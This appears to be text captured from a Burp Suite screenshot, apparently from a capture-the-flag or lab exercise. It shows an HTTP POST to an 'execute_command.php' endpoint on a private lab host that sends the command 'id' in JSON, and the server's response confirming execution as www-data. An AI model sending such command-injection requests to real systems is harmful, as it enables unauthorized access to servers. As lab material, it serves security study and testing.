 Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.63.156:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Authorization: Bearer
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 16
11 Origin: http://10.10.63.156:1337
12 Connection: close
13 Referer: http://10.10.63.156:1337/dashboard.php
14 Cookie: PHPSESSID=2vuj7hldiadimfrf2k9ufmsba3; token=
persistentSession=no
15
16 {
"command":"id"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Aug 2024 02:26:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 68
8 Connection: close
9 Content-Type: application/json
10
11 {"output":"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"}
Search...
0 matches